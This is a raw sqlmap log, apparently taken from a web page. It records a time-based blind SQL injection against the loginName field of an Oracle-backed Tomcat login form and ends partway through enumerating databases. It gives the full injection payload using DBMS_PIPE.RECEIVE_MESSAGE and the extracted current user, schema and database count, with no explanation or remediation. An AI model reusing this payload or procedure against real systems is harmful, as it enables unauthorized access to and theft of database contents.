 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: loginName
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: loginName=1' AND 9466=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(81)||
CHR(86)||CHR(81),5) AND 'BfLv'='BfLv&o_type=card&passWord=g00dPa$$w0rD&region_no
=FS
---
[17:24:53] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: Oracle
[17:24:53] [INFO] fetching current user
[17:24:53] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[17:25:50] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
Q
[17:26:38] [INFO] adjusting time delay to 4 seconds due to good response times
D
[17:27:28] [INFO] adjusting time delay to 3 seconds due to good response times
YX
current user:    'QDYX'
[17:29:34] [INFO] fetching current database
[17:29:34] [INFO] resumed: QDYX
current schema (equivalent to database on Oracle):    'QDYX'
[17:29:34] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:29:34] [INFO] fetching database (schema) names
[17:29:34] [INFO] fetching number of databases
[17:29:34] [INFO] retrieved: 11
[17:30:35] [INFO] retrieved:
[17:31:23] [ERROR] invalid character detected. retrying..
[17:31:23] [WARNING] increasing time delay to 4 seconds
[17:32:15] [ERROR] invalid character detected. retrying..
[17:32:15] [WARNING] increasing time delay to 5 seconds
DB